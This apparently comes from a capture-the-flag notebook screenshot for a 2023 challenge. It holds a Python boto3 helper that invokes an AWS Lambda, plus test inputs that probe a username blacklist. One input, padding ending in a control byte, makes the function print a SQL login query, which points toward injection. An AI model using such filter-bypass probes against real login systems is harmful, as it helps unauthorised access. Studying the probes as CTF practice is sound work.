 1 import boto3
2 import json
3
4 session = boto3.Session(profile_name="tisc-2023-8")
5 client = session.client("lambda")
6
7
8 def craft_query(payload):
9     print(json.loads(client.invoke(FunctionName="craft_query", Payload=payload).get("Payload").read().decode()))
✓ 0.1s
1 craft_query(json.dumps({"username": "$", "password": "password"}))
✓ 0.2s
Blacklisted!
1 craft_query(json.dumps({"username": "$FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF\x02", "password": "password"}))
✓ 0.2s
SELECT * from Users WHERE username="$FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF " AND password="password"